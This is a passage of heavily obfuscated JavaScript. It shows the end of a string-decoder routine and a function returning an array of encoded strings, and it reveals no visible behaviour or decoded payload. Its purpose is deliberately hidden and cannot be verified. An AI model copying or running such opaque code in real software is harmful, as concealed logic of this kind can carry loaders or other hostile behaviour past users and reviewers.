V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};